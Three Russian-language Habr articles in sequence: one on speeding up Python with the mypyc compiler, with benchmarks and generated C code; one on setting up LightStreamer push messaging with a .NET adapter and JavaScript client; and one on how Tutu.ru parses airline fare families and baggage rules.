Для примера рассмотрим функцию сортировки “пузырьком”. Файл *lib.py:*
```
def bubble_sort(data):
n = len(data)
for i in range(n - 1):
for j in range(n - i - 1):
if data[j] > data[j + 1]:
buff = data[j]
data[j] = data[j + 1]
data[j + 1] = buff
return data
```
У типов нет аннотаций, но это не мешает *mypyc* ее скомпилировать. Чтобы запустить компиляцию, нужно установить *mypyc*. Он не распространяется отдельным пакетом, но если у вас установлен *mypy*, то и *mypyc* уже присутствует в системе! Запускаем *mypyc*, следующей командой:
```
> mypyc lib.py
```
После запуска в проекте будут созданы следующие директории:
* `.mypy_cache` — *mypy* кэш, mypyc неявно запускает mypy для разбора программы и получения AST;
* `build` — артефакты сборки;
* `lib.cpython-38-x86_64-linux-gnu.so` — собственно сборка под целевую платформу. Данный файл представляет из себя готовый CPython Extension.
> *CPython Extension* — встроенный в *CPython* механизм взаимодействия с кодом, написанным на С/C++. По сути это динамическая библиотека, которую *CPython* умеет загружать при импорте нашего модуля *lib*. Через данный механизм осуществляется взаимодействие с модулями, написанными на python.
>
>
Компиляция состоит из двух фаз:
1. Компиляция python кода в код С;
2. Компиляция С в бинарный *.so* файл, для этого *mypyc* сам запускает gcc (*gcc* и *python-dev* также должен быть установлены).
Файл `lib.cpython-38-x86_64-linux-gnu.so` имеет преимущество перед *lib.py* при импорте на соответствующей платформе, и исполняться теперь будет именно он.
Ну и давайте сравним производительность модуля до и после компиляции. Для этого создадим файл *main.py* с кодом запуска сортировки:
```
import lib
data = lib.bubble_sort(list(range(5000, 0, -1)))
assert data == list(range(1, 5001))
```
Получим примерно следующие результаты:
| | |
| --- | --- |
| До | После |
| real 5.68user 5.60sys 0.01 | real 2.78user 2.73sys 0.01 |
Ожидаемо скомпилированный код **оказался быстрее (~ в 2 раза)**, что неплохо, так как для такого результата нам потребовалось запустить лишь одну команду. Хотя от скомпилированного кода привычно ожидаешь большего.
Чтобы ответить на вопрос *“как компилируется динамически типизированный код”*, придется заглянуть в представление этой функции на С. Но разобрать ее будет достаточно сложно, поэтому давайте попробуем разобраться с примером попроще.
Функция sum(a, b)
-----------------
Скомпилируем функцию суммы от двух переменных:
```
def sum(a, b):
return a + b
```
Перед запуском компиляции я ожидал увидеть примерно следующий код на С:
```
int sum(int a, int b) {
return a + b;
}
```
Однако результат оказался cущественно иным (**код немного упрощен**):
```
PyObject *CPyDef_sum(PyObject *cpy_r_a, PyObject *cpy_r_b){
return PyNumber_Add(cpy_r_a, cpy_r_b);
}
```
Рассмотрим, что тут происходит. Во-первых, так как мы не знаем типы входных переменных, функция в качестве аргументов принимает указатели на объекты класса *PyObject*, по сути это внутренние *CPython* структуры. Далее **компилятор должен сложить эти объекты**, но как, если настоящие типы аргументов неизвестны во время компиляции: это могут быть целые числа, числа с плавающей точкой, списки и вообще не факт, что аргументы можно складывать, тогда нужно вернуть ошибку. И что же делает в этом случае mypyc?
Как оказалось, все очень просто: он просит *CPython* самостоятельно сложить эти аргументы. Функция *PyNumber\_Add* — это внутренняя функция *СPython*, которая доступна из расширения, ведь ***СPython* отлично умеет складывать свои объекты**.
Взаимодействие CPython c Extension можно изобразить следующим диалогом:
> — А посчитай-ка мне функцию sum для A, B;
>
> — Хорошо, но скажи сначала, сколько будет A + B;
>
> — Будет С;
>
> — Хорошо, тогда держи ответ - С.
>
>
Вот такой нехитрый прием используется при компиляции динамического кода: **компилируем все, что можем, а все остальное отдаем интерпретатору**.
Конечно, данный пример выглядит гротескно, но даже **несмотря на такую неэффективность**, mypyc позволяет добиться существенного **прироста производительности**, как в примере с сортировкой.
Функция sum(a: int, b: int)
---------------------------
Итак, у нас получилось скомпилировать python, и мы разобрались с тем, как это работает, а также увидели определенную неэффективность полученного результата. Теперь попробуем разобраться в том, как можно это улучшить. Очевидно, что основная проблема заключается во **множественном взаимодействии** *CPython - Extension*. Но как это побороть?
Для повышения эффективности, нужно, чтобы расширение, получив управление, могло как можно **дольше оставлять его у себя** без обращения к *CPython*. Если бы у mypyc была информация о типах переменных, то он бы мог самостоятельно произвести сложение без возврата управления. Но вывести типы самостоятельно mypyc не может, он даже **не контролирует код**, из которого осуществляется вызов функции sum. Соответственно, ему нужно помочь, проставив аннотации вручную. Давайте посмотрим, как поменяется результирующая С-функция, если добавить аннотацию типов:
```
def sum(a: int, b: int):
return a + b
```
Скомпилированный результат на C (*немного очищенный*):
```
PyObject *CPyDef_sum(CPyTagged cpy_r_a, CPyTagged cpy_r_b) {
CPyTagged cpy_r_r0;
PyObject *cpy_r_r1;
cpy_r_r0 = CPyTagged_Add(cpy_r_a, cpy_r_b);
cpy_r_r1 = CPyTagged_StealAsObject(cpy_r_r0);
return cpy_r_r1;
}
```
Главное, что можно заметить: **функция существенно поменялась**, а значит, компилятор реагирует на появление аннотации. Давайте разбираться, что изменилось.
Теперь *CPyDef\_sum* получает на вход не указатели на *PyObject*, а структуры *CPyTagged*. Это все еще не *int*, но уже и не часть *CPython*, а часть библиотек mypyc, которую он добавляет в скомпилированный код расширения. Для ее инициализации в рантайме сначала проверяется тип, так что теперь функция *sum* работает только с *int* и обойти аннотацию не получится.
Далее происходит вызов *CPyTaggetAdd* вместо *PyNumber\_Add*. Это уже **внутренняя функция mypyc**. Если заглянуть в [код](https://github.com/python/mypy/blob/5e20a26b922e2f5b71425ea7f57d2b4cba5a9324/mypyc/lib-rt/int_ops.c#L136) *CPyTaggetAdd*, то можно понять, что там происходит проверка диапазонов значений *a* и *b*, и если они укладываются в int, то происходит простое суммирование, а также проверка на переполнение:
```
if (likely(CPyTagged_CheckShort(left) && CPyTagged_CheckShort(right))) {
CPyTagged sum = left + right;
if (likely(!CPyTagged_IsAddOverflow(sum, left, right))) {
return sum;
}
}
```
Таким образом, наш диалог *CPython - Extension* превращается **из абсурдного в нормальный**:
> — А посчитай-ка мне функцию sum для A, B;
>
> — Хорошо, тогда держи ответ С.
>
>
Функция bubble\_sort(data: List[int])
-------------------------------------
Настало время вернуться к функции сортировки, чтобы провести замеры скорости. Изменим начальную функцию, добавив аннотацию для *data*:
```
def bubble_sort(data: List[int]):
…
```
Скомпилируем результат и замерим время сортировки:
| | | |
| --- | --- | --- |
| Без компиляции | С компиляцией, без аннотации типов | С компиляцией и аннотацией типов |
| real 5.68user 5.60sys 0.01 | real 2.78user 2.73sys 0.01 | real 1.32user 1.30sys 0.01 |
Итак, мы получили еще двукратное ускорение относительно скомпилированного, не аннотированного кода, и четырехкратное относительно оригинального!
Пара слов о mypyc
-----------------
Если вы уже бросились компилировать ваши пакеты, то стоит задержаться на пару минут, чтобы дочитать этот абзац до конца. Главным недостатком *mypyc* пока остается стабильность: он все еще в альфе, точнее, сейчас это вообще не самостоятельный проект, а часть *mypy*. Собственно он и создавался специально под задачу увеличения производительности *mypy* и для этой цели он уже **более года как стабилен**. Но как общее решение по компиляции любого python-кода, он еще сыроват, о чем авторы предупреждают на странице проекта.
Также существуют принципиальные ограничения, накладываемые на компилируемый код или на код, взаимодействующий со скомпилированным:
* Принудительная проверка типов в рантайме;
* В компилируемом коде запрещается monkey patching;
* Mypy хранит классы в С структурах для увеличения скорости доступа к атрибутам, но это приводит к проблемам совместимости.
Эти ограничения носят **принципиальный** характер и являются следствием архитектуры компилятора. Но из них проистекают другие ограничения, например, невозможность использования модуля стандартной библиотеки abc. Помимо этого, есть большая порция недоработок и багов. Чаще всего они приводят к тому, что код *gcc* отказывается компилировать полученный С код, при этом, чтобы понять настоящую причину ошибки, приходится прокручивать в голове непростую процедуру реверс инжиниринга. Пока результат таков, что при компиляции одного из моих проектов, без проблем компилировалось примерно **20 % модулей**, зато каких либо проблем при работе с уже скомпилированными модулями я не заметил.
Тем не менее, большая часть улучшений в их *Roadmap* закрыта, и проект готовится к публичному [релизу](https://github.com/mypyc/mypyc/issues/780).
Nuitka
------
Уже в процессе работы над статьей, я узнал про еще один проект с аналогичными целями. Механизм работы [Nuitka](https://nuitka.net) сильно напоминает описанный выше. Разница заключается в том, что *Nuitka* компилирует Python модуль в С++ код, который также собирается в *СPython Extension*. Дополнительно существует возможность собрать весь проект в **один исполняемый файл**, тогда уже сам *CPython* подключается к проекту как динамическая библиотека *libpython*.
*Nuitka* пока не учитывает аннотацию типов, поэтому результирующий код и скорость работы не зависят от наличия аннотаций. Полученная же скорость в моем тесте **соответствует результату mypy** на не аннотированном коде.
Завершение
----------
Недавно один мой коллега высказал мнение, что *mypy* **сильно усложняет** ему жизнь: из текста ошибок невозможно понять, “чего он от меня хочет”, а анализатор из *PyCharm* немного лучше. Теперь я понимаю, что он недооценивает *mypy*. Так как он **намного большее, чем просто синтаксический анализатор**. По сути он реализует подмножество языка, потенциал которого в плане оптимизации сильно превосходит обычный python. Поэтому встранивание *mypy* в пайплайн проекта — инвестиция не только в поиск ошибок, но и **будущий перфоманс** приложения. Мне очень понравилось, что взаимодействие с *CPython* осуществляется через механизм расширений интерпретатора, ведь это позволяет сделать выборочную компиляцию наиболее нагруженных модулей, оставив большую часть кода без изменений. Такой путь представляется мне **наиболее безопасным** (учитывая, что *mypyc* до сих пор в альфе). Конечно, использовать ли *mypyc* на продакшене, решать вам, но если вы уже уперлись в потолок по производительности и подумываете о том, чтобы переписать какие-то части на низкоуровневые языки, то стоит попробовать запустить *mypyc*, тем более, что сделать это просто, если вы уже используете mypy.
P.S.
----
Надеюсь, вам было интересно узнать о новом способе повышения производительности python, а также глубже разобраться в механизме компиляции динамически типизированного кода. Если тема окажется интересной, то в следующей статье планирую больше рассказать про *mypyc*, его ограничения и частые ошибки, а также, как их можно обойти.
UPD
---
В комментариях подсказали, об еще одном python компиляторе - *Cython*, оказывается теперь он умеет компилировать python код напрямую (минуя ручную фазу преобразования кода в *cython*-код). Судя по замерам cython пока [не учитыват](https://github.com/cython/cython/issues/2587) аннотацию типов, но время выполнения (*real 1.82*) оказалось посередине между результатом mypyc на аннотированном и не аннотированном кода. Но возможно ее добавят в будущем.
|
https://habr.com/ru/post/542106/
| null |
ru
| null |
# Дуплексный асинхронный обмен данными для веба, мобайла и десктопа в одной реализации
 Для отправки данных с сервера на клиент, не важно будь это веб, мобайл или десктоп существует достаточное количество техник. Но проблема в том что они все разные и если нужно реализовать оповещение об одном и том же событии для клиентов на всех основных платформах, то придется дублировать этот самый код оповещения. Вот поэтому я хочу поделится с сообществом своей практикой по работе с одним продуктом под названием [LightStreamer](http://www.lightstreamer.com/).
Скажу сразу — это не реклама и я не имею никакого отношения к разработчикам и не получу никакого вознаграждения за свою работу (кроме морального, за то что поделился своим опытом).
Итак, LightStreamer это сервер работающий на Java и как следствие может быть запущен как на Windows так и Linux машинах + если разработка ведется на амазоне, то можно использовать готовый Amazon Machine Image с LightStreamer на борту [download.lightstreamer.com](http://download.lightstreamer.com/).
Установочный пакет (фактически заархивированная папка) уже содержит демо лицензию, ограничения которой сводятся лишь к 20 одновременно подключенных клиентов, что, согласитесь, для разработки вполне достаточно, но если нет — можно заказать evaluation без ограничений на 60 дней. Вот [список доступных лицензий](http://www.lightstreamer.com/licenseTypes.htm).
Инструкции по установке изложены в /Lightstreamer/GETTING\_STARTED.TXT который находится внутри архива. Все предельно просто (опишу для Windows):
— распаковываем, желательно в корень диска потому что архив содержит достаточно длинные пути к файлам;
— указываем TCP порты на котором будет висеть сервер в /Lightstreamer/conf/lightstreamer\_conf.xml, по умолчанию 8080 и 8888;
— в /Lightstreamer/bin/windows/LS.bat в переменной JAVA\_HOME указываем где установлен JDK (если не установлен — установите);
— и запускаем сервер /Lightstreamer/bin/windows/Start\_LS\_as\_Application.bat.
Для теста открываем <http://localhost:8080> (порт указываем тот же что был указан в /Lightstreamer/conf/lightstreamer\_conf.xml) и должны увидеть страницу приветствия с ссылками на преинсталированые демки.
Так же есть возможность вместо HTTP использовать HTTPS и [кластеризацию с лоадбалансером](http://www.lightstreamer.com/latest/Lightstreamer_Allegro-Presto-Vivace_5_1_Colosseo/Lightstreamer/DOCS-SDKs/Clustering.pdf)
Что ж, сервер установлен, но толку мало — нужно научить его обрабатывать наши запросы и давать ответы. Для этого существует механизм адаптеров (что то на подобии плагинов). То есть, нам нужно написать адаптер, который будет обрабатывать запросы с наших клиентов и дать знать самому серверу что такой адаптер существует что бы он направлял запросы на него.
##### Написание адаптера
В папке /Lightstreamer/DOCS-SDKs/ находятся SDK. Для написания адаптера на .NET нужно реализовать интерфейс Lightstreamer.Interfaces.Data.IDataProvider из /Lightstreamer/DOCS-SDKs/sdk\_adapter\_dotnet/lib/DotNetAdapter\_N2.dll
```
using System;
using System.Collections;
using System.Threading;
using Lightstreamer.Interfaces.Data;
public class HelloWorldAdapter : IDataProvider
{
private IItemEventListener _listener;
private volatile bool go;
public void Init(IDictionary parameters, string configFile) { }
public bool IsSnapshotAvailable(string itemName) { return false; }
public void SetListener(IItemEventListener eventListener) { _listener = eventListener; }
public void Subscribe(string itemName)
{
if (itemName.Equals("greetings")) { new Thread(new ThreadStart(Run)).Start(); }
}
public void Unsubscribe(string itemName) { if (itemName.Equals("greetings")) { go = false; } }
public void Run()
{
go = true;
int c = 0;
Random rand = new Random();
while (go)
{
IDictionary eventData = new Hashtable();
eventData["message"] = c % 2 == 0 ? "Hello" : "World";
eventData["timestamp"] = DateTime.Now.ToString("s");
_listener.Update("greetings", eventData, false);
c++;
Thread.Sleep(1000 + rand.Next(2000));
}
}
}
```
##### Запуск адаптера
Для запуска нам понадобится консольная апликуха
```
using System;
using System.Net.Sockets;
using Lightstreamer.DotNet.Server;
public class DataAdapterLauncher
{
public static void Main(string[] args)
{
string host = "localhost";
int reqrepPort = 6661;
int notifPort = 6662;
try
{
DataProviderServer server = new DataProviderServer();
server.Adapter = new HelloWorldAdapter();
TcpClient reqrepSocket = new TcpClient(host, reqrepPort);
server.RequestStream = reqrepSocket.GetStream();
server.ReplyStream = reqrepSocket.GetStream();
TcpClient notifSocket = new TcpClient(host, notifPort);
server.NotifyStream = notifSocket.GetStream();
server.Start();
System.Console.WriteLine("Remote Adapter connected to Lightstreamer Server.");
System.Console.WriteLine("Ready to publish data...");
}
catch (Exception e)
{
System.Console.WriteLine("Could not connect to Lightstreamer Server.");
System.Console.WriteLine("Make sure Lightstreamer Server is started before this Adapter.");
System.Console.WriteLine(e);
}
}
}
```
##### Заливка адаптера на сервер
В папке /Lightstreamer/adapters/ создаём новую папку и копируем в неё /Lightstreamer/DOCS-SDKs/sdk\_adapter\_remoting\_infrastructure/lib/ls-proxy-adapters.jar. Там же создаём новый файл /lib/adapters.xml с контентом
```
xml version="1.0"?
com.lightstreamer.adapters.metadata.LiteralBasedProvider
com.lightstreamer.adapters.remote.data.RobustNetworkedDataProvider
log-enabled
6661
6662
```
Имя может бить любое — оно будет указываться при написании клиента и все. Как видите порты указываются такие же как при запуске адаптера.
##### Написание клиента
Для примера приведу простейший JavaScript клиент
```
require(["LightstreamerClient","Subscription","StaticGrid"],function(LightstreamerClient,Subscription,StaticGrid) {
var lsClient = new LightstreamerClient("http://localhost:8080", "HelloWorld");
lsClient.connect();
var lsSubscription = new Subscription("MERGE",['greetings'],['greetings', 'message', 'timestamp']);
lsSubscription.addListener({
onItemUpdate: function(updateObject) {
$("#message").text('Message=' + updateObject.getValue("message"));
$("#timestamp").text('TimeStamp=' + updateObject.getValue("timestamp"));
}
});
lsClient.subscribe(lsSubscription);
});
```
##### Результат
И в итоге получили автоматически обновляемые данные на клиенте:
Что бы клиент мог получать уникальные данные, которые относятся именно к нему, например сообщения в чате, то вместо просто 'greetings' (второй параметр) нужно передать айдишку пользователя и на стороне адаптера по этой айдишке выгребать его сообщения.
```
new Subscription("MERGE",['userID123'],['greetings', 'message', 'timestamp'])
```
Так же можно передавать не только один параметр, а несколько, разделённых запятой, двоеточьем и тд. и соответственно на стороне адаптера всё это парсить.
В процессе разработки столкнулся с неудобством дебага на сервере, на котором никакой студии нет и выяснил что можно вместо localhost в DataAdapterLauncher классе передать адрес машины где стоит сервер и таким образом возможно не имея локального сервака дебажить.
##### Напоследок
Судя по [www.lightstreamer.com/doc](http://www.lightstreamer.com/doc) адаптер можно написать на:
* Java
* .NET
* Node js
А список платформ для клиентов побольше:
* avaScript
* Android
* iOS
* Windows Phone
* WinRT
* BlackBerry
* Java ME
* Flash
* Flex
* Silverlight
* .NET
* Java SE
* OS X
P.S.
Сорсы адаптера для примера на [github](https://github.com/Weswit/Lightstreamer-example-HelloWorld-adapter-dotnet)'e.
|
https://habr.com/ru/post/220343/
| null |
ru
| null |
# Обратная сторона авиабилета. Как Туту.ру помогает подобрать оптимальный тариф

Весной 2014 года были приняты поправки к Воздушному кодексу РФ, позволяющие авиакомпаниям заключать договор на перевозку без возврата платы за проезд в случае расторжения договора. Иными словами, на рынке авиаперевозок появились невозвратные тарифы. До этих изменений авиакомпании могли лишь удерживать штраф в размере не более 25% от стоимости билета, если пассажир сдавал билет позднее, чем за сутки до вылета. Новые поправки позволили авиакомпаниям предложить пассажирам более дешевые, но невозвратные билеты.
В это же время появились бюджетные «безбагажные тарифы». На самом деле, полностью безбагажными их назвать нельзя: по закону РФ, пассажир имеет право провезти с собой до 10 кг личных вещей. И здесь есть интересный момент: закон не регулирует, каким образом пассажир перевозит эти 10 кг — в салоне самолета или в багажном отсеке. Как известно, в салон нельзя брать множество вещей: например, жидкость более 100 мл, маникюрные ножницы, пилочку и некоторые гаджеты. Даже если тариф включает провоз багажа, каждая авиакомпания сама определяет максимальный вес и размеры багажа и ручной клади на одного пассажира.
Пассажиры путались в тарифах, возникало много вопросов, связанных с провозом багажа и доплатой перевеса. В этой статье я хочу рассказать, что и как мы сделали, чтобы облегчить пользователям [Tutu.ru](https://avia.tutu.ru/) поиск наиболее подходящих авиабилетов среди десятков доступных вариантов.
Цены на билеты многих авиакомпаний не выглядели привлекательно на фоне экономического кризиса, отнюдь не дешевеющих тарифов на поезда и появления «Победы», которая действительно сбила цены на многих направлениях. Например, до появления лоукостера я летал [в Чебоксары и обратно](https://avia.tutu.ru/offers/?passengers=100&class=Y&changes=all&route[0]=491-08062017-97&route[1]=97-14062017-491) за 8–10 тысяч рублей, а сейчас полет обойдется в 3–6 тысяч.
Осенью 2015 года авиакомпании с целью снижения цен начали активно внедрять безбагажные и невозвратные тарифы. Для нас было очень важно предоставить пользователю возможность самостоятельно выбирать интересующие его опции. Люди сталкивались с тем, что в аэропорту требуют доплатить за багаж, или что билет нельзя сдать или обменять. Мы хотели дать человеку возможность выбрать именно то, что ему нужно, максимально облегчив и ускорив поиск билетов. С другой стороны, и сами авиакомпании выдвинули своим агентам, в том числе и [Туту.ру](https://avia.tutu.ru/), требование показывать информацию об особенностях тарифа уже на этапе поиска.
К тому моменту мы уже показывали клиентам, можно ли сдать или обменять билеты. С багажом все оказалось сложнее.
На вкус и цвет GDS’a нет
------------------------
Данные по багажу мы получаем от систем бронирования (GDS — Global Distribution System), что накладывает некоторые ограничения. Во-первых, мы работаем с несколькими GDS, а также с агрегаторами GDS, и это требует поддержки решения для каждой из систем.
Во-вторых, исторически сложились два типа авиакомпаний. Одни ограничивают максимальный багаж по весу, а другие — по числу мест. Например, «Аэрофлот» дает ограничение по числу мест, и из GDS нам поступают малоинформативные данные о багаже: «1 piece» без информации о максимальном весе.
И, наконец, самое главное. Информация об ограничениях на багаж приходит из GDS подчас тогда, когда клиент уже выбрал конкретное предложение и приступил к оформлению заказа. Мы же стремились дать клиенту возможность сравнить предложения еще на этапе выбора. Посылать уточняющие запросы к GDS, пока клиент выбирает, было бы слишком накладно и по деньгам, и по времени: на одном направлении в день могут быть десятки и сотни предложений.
Конечно, GDS не стоят на месте, и в новых версиях API интересующей нас информации приходит больше, а для некоторых GDS она доступна уже на этапе поиска. Но в большей степени это относится к крупным авиакомпаниям, которые перешли на систему брендированных тарифов (о ней речь пойдет позже). Мы используем эту информацию, но всё же этого недостаточно, чтобы сделать действительно удобный сервис. GDS не всегда следят за тем, чтобы авиакомпании вносили информацию о багаже, и уж тем более не несут ответственности, если правила изменились, а информацию в GDS ещё не внесли, или если при внесении была допущена ошибка. Поэтому для многих небольших и региональных авиакомпаний этой информации в GDS нет. Данные об ограничениях на ручную кладь не вносит практически ни одна авиакомпания.
Есть и совсем сложные случаи, например, авиакомпания Оренбуржье заносит в GDS информацию, что разрешен багаж весом не более 10 кг. При этом рейсы выполняются на самолётах Ан-2, у которых нет багажного отделения, поэтому взять запрещенные к провозу в салоне вещи не получится. В данном случае мы показываем пользователям, что на рейсе нет багажа, но разрешена ручная кладь весом до 10кг.
С возможностью обмена и возврата на тот момент все было немного лучше, но лишь немного. Информация о возможности возврата и обмена билета (как и о багаже) нередко была доступна только по выбранному предложению, а не на этапе поиска. Причем данные из GDS приходили нам не в виде удобного для обработки XML, а в виде «простыни» текста, в которой единственное форматирование — разное количество пробелов в начале строки.
**Пример текста тарифных правил**
```
UNLESS OTHERWISE SPECIFIED
CHANGES
ANY TIME
CHANGES PERMITTED.
NOTE -
CHARGE EUR 50.00 FOR REISSUE/REVALIDATION
----------
NO CHILD DISCOUNT APPLIES / INFANT WITHOUT A
SEAT - NO CHARGE.
----------
CHANGES PERMITTED BEFORE ORIGINALY SCHEDULED
FLIGHT
----------
THE TICKET MUST BE REVALIDATED OR REISSUED AT THE
SAME TIME WHEN THE BOOKING IS CHANGED.
----------
THE CHANGE FEE APPLIES PER TRANSACTION. THE
CHANGE FEE MUST BE COLLECTED AT THE SAME TIME
WHEN THE BOOKING IS CHANGED
----------
WHEN COMBINING ON A HALF ROUNDTRIP BASIS THE
PENALTY RULES FOR EACH FARE COMPONENT APPLY.
CHARGE HIGHEST PENALTY FEE OF ALL CHANGED FARE
COMPONENTS.
----------
IN CASE OF REISSUE-REROUTING/UPGRADE-
WHEN THE FIRST FARE COMPONENT IS CHANGED CURRENT
FARES VALID AT THE TIME OF REISSUE MUST BE USED.
OTHERWISE HISTORICAL FARES VALID AT THE TIME OF
ISSUANCE OF PREVIOUS TICKET MUST BE USED.
-----------
IN CASE OF RE-ROUTING -
NEW BASE FARE MUST BE EQUAL OR HIGHER THAN
PREVIOUS FARE AND FARE DIFFERENCE HAS TO BE
COLLECTED. WHEN NEW ITINERARY RESULTS IN LOWER
FARE - UPGRADE TO A LEVEL WHICH IS AT LEAST EQUAL
AS THE BASE FARE OF PREVIOUS TICKET.
----------
FARE DIFFERENCE AND A CHANGE FEE WILL BE
COLLECTED.
----------
CHANGES PERMITTED ONLY WITHIN SAME OR HIGHER
BRAND.
----------
ALL PROVISIONS OF THE NEW FARE MUST BE COMPLIED
WITH.
----------
ONCE A FARE COMPONENT HAS BEEN COMPLETED FARE
BREAK POINTS CAN NOT BE CHANGED.
----------
THE NON-REFUNDABLE AMOUNT -FARE/YQ/YR - OF THE
ORIGINAL TICKET WILL BE NON-REFUNDABLE AND HAS TO
BE INSERTED IN THE ENDORSEMENT BOX OF THE NEW
TICKET.
----------
NO SHOW - NOT PERMITTED
----------
IF PASSENGER IS NO SHOW - FINNAIR HAS A RIGHT
TO CANCEL ONWARD OR RETURN RESERVATION.
----------
NAME CHANGES PERMITTED. APPLIES ONLY TO ITINERARY
WITH FLIGHTS MARKETED AND OPERATED BY AY.
CANCELLATIONS
BEFORE DEPARTURE
CHARGE 50 PERCENT FOR CANCEL/REFUND.
NOTE -
NO CHILD DISCOUNT APPLIES / INFANT WITHOUT A
SEAT - NO CHARGE.
----------
UNUSED YR/YQ FEES WILL BE REFUNDED.
----------
THE MOST RESTRICTIVE REFUND CONDITIONS APPLY WHEN
COMBINING ON A HALF ROUNDTRIP BASIS.
----------
FULL REFUND PERMITTED IN CASE OF-
- REJECTION OF VISA. EMBASSY STATEMENT REQUIRED.
- DEATH OF PASSENGER OR FAMILY MEMBER.
WAIVERS MUST BE EVIDENCED BY DEATH CERTIFICATE.
----------
NO SHOW - NOT PERMITTED.
AFTER DEPARTURE
TICKET IS NON-REFUNDABLE.
NOTE -
UNUSED YR/YQ FEES ARE REFUNDABLE.
----------
THE MOST RESTRICTIVE REFUND CONDITIONS APPLY WHEN
COMBINING ON A HALF ROUNDTRIP BASIS.
----------
NO SHOW - NOT PERMITTED.
```
Мы уже знали, как определять по таким текстам условия обмена и возврата и даже до какого срока они возможны: у одних компаний до окончания регистрации, у других — не позднее, чем за 48 часов до вылета и т.д. Для этого мы сохраняли тексты тарифных правил по всем заказам, которые сделали наши пользователи. Затем простая, но автоматическая система находила в сохраненных текстах меняющиеся от заказа к заказу части, вроде суммы штрафа за возврат, и вырезала их. От полученного текста с пропусками вычислялся некоторый хеш, и затем исходные, т.е. без пропусков, правила группировались по этому хешу. Практически каждый заказ после оплаты просматривался операторами нашего контакт-центра. Операторы читали конкретный текст правил, определяли в нем условия обмена и возврата, и ставили в соответствии с хешем этого текста удобоваримое описание Например, «Возврат возможен не более чем за 24 часа до вылета». Впоследствии, когда очередной клиент делал заказ, и для текста тарифных правил вычислялся хеш, мы уже могли показать понятные условия обмена и возврата. Но на этапе поиска это решение опять-таки не подходило: информация приходила уже на этапе оформления заказа.
Новая система тарифов
---------------------
Разработку нового решения мы начали с простейшей системы, умеющей показывать ограничения только для авиакомпаний S7 и Уральские Авиалинии. Они первыми в России перешли на новую систему тарифов. Как работала старая система: допустим, авиакомпания открывает продажу на рейс, который будет выполнять самолет на 300 человек. Эти 300 мест разбиваются на 10-20 так называемых классов бронирования (не путать с классами обслуживания: Эконом, Бизнес, Первый и т.д.). Каждый класс фактически определяет услуги, предлагаемые авиакомпанией: норму провоза багажа, включенное питание, возможность выбора места, а также обмена и возврата билета и т.д. В зависимости от набора услуг меняется и стоимость тарифов в этом классе. Причем на разных рейсах внутри одного класса бронирования набор услуг может отличаться.
Новая система тарифных семейств (еще их называют брендированными тарифами) проще. Классы бронирования остаются, но за доступные опции отвечает код тарифа, а именно его название; конкретный класс бронирования и рейс на это уже не влияют. Например, у S7 есть 4 тарифных семейства: Эконом Базовый — невозвратный и только с ручной кладью, Эконом Гибкий — возвратный и с включенным багажом 23 кг, Бизнес Базовый — невозвратный, без доступа в бизнес-зал и с одним местом багажа до 32 кг и Бизнес Гибкий — возвратный, с доступом в бизнес-зал и двумя местами по 32 кг. Отличить их друг от друга очень просто: в коде тарифов семейства Базовый есть подстрока BS, а в коде тарифов семейства Гибкий — подстрока FL. Класс бронирования уже не отвечает за доступные опции. Например, если осталось 9 мест по классу бронирования N, то на эти места можно купить билеты и с багажом, и без него.
Вскоре еще несколько крупных российских авиакомпаний перешли на тарифные семейства. Мы поставили перед собой цель предоставить пользователю возможность выбора в подавляющем большинстве случаев (даже когда нужно [долететь из Якутска в Белую Гору](https://avia.tutu.ru/offers/?passengers=100&threeDays=true&class=Y&changes=all&route[0]=103-08062017-570)). Кроме того, с тарифными семействами все просто только до тех пор, пока клиент летит собственными рейсами авиакомпании, которой эти тарифы принадлежат. Как только возникает пересадка со сменой авиакомпании, начинаются исключения.
Разработка собственного решения
-------------------------------
Разработку собственного решения мы начали с тщательного анализа. Мы пошли к операторам нашего контакт-центра и долго выпытывали у них, какая авиакомпания отвечает за предоставление клиенту тех или иных опций. Немного отвлекаясь, отмечу, что в процессе покупки билета участвует до трех авиакомпаний сразу: та, которой принадлежит самолет (мы называем её оперирующей), та, чей номер рейса указан на вашем билете (маркетинговая), и та, которая продала вам билет на своем бланке и будет распределять деньги между остальными (валидирующая).
Например, вы летите из Челябинска в Рим с пересадкам в Москве и Дюссельдорфе. На сегменте Челябинск — Москва вы летите собственным рейсом авиакомпании S7 — S7-8. На сегменте Москва — Дюссельдорф самолет принадлежит S7, но на билете у вас указан рейс авиакомпании AirBerlin и номер AB-5911. Значит, на этом сегменте оперирующий перевозчик — S7, а маркетинговый — AirBerlin и такая комбинация называется codeshare-соглашением. Дальше из Дюссельдорфа до Рима вы летите собственным рейсом AB-8718 AirBerlin. При этом весь перелет из Челябинска в Рим оформлен одним электронным билетом, который продала вам авиакомпания AirBerlin несмотря на то, что на первом сегменте вы летите собственным рейсом S7. В данном случае AirBerlin является валидирующим перевозчиком, т.е. авиакомпанией, которая по взаимному соглашению с другими авиакомпаниями-участниками перелета оформляет билет и будет осуществлять взаиморасчеты. Такое соглашение называется interline. Чаще всего валидирующая компания является и маркетинговой на каком-нибудь из сегментов, однако бывают случаи, когда отличаются все три авиакомпании — оперирующая, маркетинговая и валидирующая.
Так вот, на этапе сбора информации мы выяснили, что обычно опции задает маркетинговая авиакомпания — та, чей номер рейса указан у вас в билете и которой принадлежит тариф. Правда, может оказаться, что самолет оперирующей авиакомпании не рассчитан под нормы маркетинговой. Это относится в основном к багажу. Например, [в самолете может не быть багажного отсека, как, например, в Ан-2](https://avia.tutu.ru/offers/?passengers=100&threeDays=true&class=Y&changes=all&route[0]=64-08062017-65). Кроме того, на рейсах с пересадками на разных сегментах могут быть разные правила провоза багажа и сомнительно, что пассажир будет рад где-нибудь в промежуточном пункте избавляться от лишних 2 кг багажа. С другой стороны, «Аэрофлот» чаще всего гарантирует своим клиентам свои нормы багажа, даже если у оперирующей авиакомпании нормы меньше.
Даже в рамках одной авиакомпании часто встречаются исключения на конкретном направлении и даже по конкретному аэропорту. Например, у Qatar Airways норма бесплатного провоза багажа в эконом-классе для рейсов из России — 1 место весом не более 30 кг, а для рейсов из США — 2 места не более чем по 23 кг каждое. У многих компаний меняются нормы багажа на рейсах на Ближний Восток — в Турцию и Египет. Есть и совсем исключительные случаи, когда на каком-нибудь отдельном направлении право устанавливать нормы багажа и взимать плату за их превышение выкупает не относящаяся к авиакомпании фирма.
